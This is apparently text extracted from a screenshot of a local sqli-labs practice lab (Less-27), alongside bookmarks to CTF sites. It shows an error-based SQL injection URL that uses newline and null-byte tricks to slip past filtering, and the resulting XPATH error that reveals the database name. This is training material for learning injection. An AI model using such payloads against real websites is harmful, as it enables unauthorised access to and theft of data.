 localhost/sqli-labs-master/Less-27/?id=1'%0Aand%0Aupdatexml(1,concat('~',database()),0);%00
TF站点导航 | 猫捉鱼铃 CTF在线工具-CTF工... 题目列表 - 洛谷 SQL Injections BUUCTF在线评测 MaybeCTF
Welcome Dhakkan
etch_array() expects parameter 1 to be resource, boolean given in D:\Phpstudy\phpstudy_pro\WWW\sqli-labs-master\Less-27\inc
XPATH syntax error: '~security'